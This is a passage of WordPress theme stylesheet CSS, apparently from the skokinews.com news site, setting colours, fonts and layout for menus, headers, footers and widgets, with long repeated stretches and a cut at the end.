    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #9ed3f7;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://skokinews.com/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4389f2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4389f2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4389f2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4389f2;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #9ed3f7;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #9ed3f7 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #9ed3f7;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #9ed3f7;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #9ed3f7 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #9ed3f7;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #c4364e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed6178 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4389f2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4389f2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4389f2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4389f2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4389f2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4389f2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4389f2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4389f2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4389f2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4389f2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4389f2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4389f2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4389f2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4389f2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4389f2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 137, 242, 0,7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #9ed3f7 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #9ed3f7;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://skokinews.com/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4389f2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4389f2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4389f2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4389f2;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #9ed3f7;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #9ed3f7 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #9ed3f7;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
